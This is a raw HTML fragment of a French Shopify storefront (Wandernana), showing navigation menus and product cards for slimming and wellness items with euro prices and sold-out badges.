                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li class="list-mobile"><a href="/pages/store-locator" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos points de vente
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.244823386114494%"
            
          ><img src="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500" alt="WANDERNANA® Boutique officielle - Produits minceur 100% made in France " srcset="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=50 50w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=100 100w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=150 150w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=200 200w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=250 250w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=300 300w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=400 400w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500 500w" width="200" height="38.48964677222899" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Boutique</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-boutique-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-1"
                  href="/collections/black-friday-offers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Black Friday Offers </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--15248355164486"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
